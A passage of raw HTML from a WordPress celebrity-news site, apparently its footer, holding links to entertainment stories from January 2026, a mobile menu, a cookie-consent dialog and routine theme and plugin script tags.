                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/charli-xcx-releases-new-song-wall-of-sound/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" title="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/josha-stradowski-patrick-gibson-jesse-lee-soffer.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/">Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5476_5_697388ddc72ab = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5476_6_697388ddc8ade  normal " data-unique="jnews_module_5476_6_697388ddc8ade">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?" title="Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208293_00473.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/">Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/jojo-siwa-ecstatic-shows-off-her-new-baby/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="JoJo Siwa Ecstatic, Shows Off Her New &#8216;Baby&#8217;" title="JoJo Siwa Ecstatic, Shows Off Her New &#8216;Baby&#8217;" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-21-Jan-2026-12-53-PM-1875.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/jojo-siwa-ecstatic-shows-off-her-new-baby/">JoJo Siwa Ecstatic, Shows Off Her New &#8216;Baby&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/jojo-siwa-ecstatic-shows-off-her-new-baby/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/inside-the-shannen-doherty-estate-battle-with-her-ex-husband-still-going-two-years-after-her-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Inside The Shannen Doherty Estate Battle With Her Ex-Husband &#8211; Still Going Two Years After Her Death!" title="Inside The Shannen Doherty Estate Battle With Her Ex-Husband &#8211; Still Going Two Years After Her Death!" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2026/01/Shannen-Doherty-Ex-Husband-Still-Fighting-Estate.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/inside-the-shannen-doherty-estate-battle-with-her-ex-husband-still-going-two-years-after-her-death/">Inside The Shannen Doherty Estate Battle With Her Ex-Husband &#8211; Still Going Two Years After Her Death!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/inside-the-shannen-doherty-estate-battle-with-her-ex-husband-still-going-two-years-after-her-death/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/kenan-kel-reunite-for-comedy-kenan-kel-meet-frankenstein/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kenan &#038; Kel Reunite for Comedy &#8216;Kenan &#038; Kel Meet Frankenstein&#8217;" title="Kenan &#038; Kel Reunite for Comedy &#8216;Kenan &#038; Kel Meet Frankenstein&#8217;" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-7.22.11-PM-1180x805.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/kenan-kel-reunite-for-comedy-kenan-kel-meet-frankenstein/">Kenan &#038; Kel Reunite for Comedy &#8216;Kenan &#038; Kel Meet Frankenstein&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/kenan-kel-reunite-for-comedy-kenan-kel-meet-frankenstein/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5476_6_697388ddc8ade = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"7cf7cf4752"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5476","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
